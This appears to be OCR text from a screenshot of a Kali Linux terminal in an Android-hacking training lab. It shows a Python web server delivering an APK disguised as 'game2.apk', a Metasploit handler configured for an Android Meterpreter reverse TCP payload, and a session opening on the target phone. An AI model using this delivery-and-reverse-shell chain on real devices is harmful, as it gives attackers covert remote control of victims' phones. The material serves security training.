 root@kali: /home/veno/...
Thunar
03:45 AM
Trash
ODesktop
File System
Home
root@kali: /home/veno/bootcamp/week10/android_hacking
File Actions Edit View Help
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─# python3 -m http.server 2222
Serving HTTP on 0.0.0.0 port 2222 (http://0.0.0.0:2222/) ...
192.168.0.128 - - [06/Nov/2021 03:45:02] "GET /game2.apk HTTP/1.1" 200 -
192.168.0.128 - - [06/Nov/2021 03:45:03] "GET /game2.apk HTTP/1.1" 200 -
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.116 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.116:4444
[*] Sending stage (77138 bytes) to 192.168.0.128
[*] Meterpreter session 1 opened (192.168.0.116:4444 → 192.168.0.128:44350 ) at 2021-11-06 0
3:45:34 -0400
meterpreter > getuid
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.116 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::a00:27ff:fe0c:65b5 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:0c:65:b5 txqueuelen 1000 (Ethernet)
RX packets 2913 bytes 650950 (635.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37 bytes 3265 (3.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>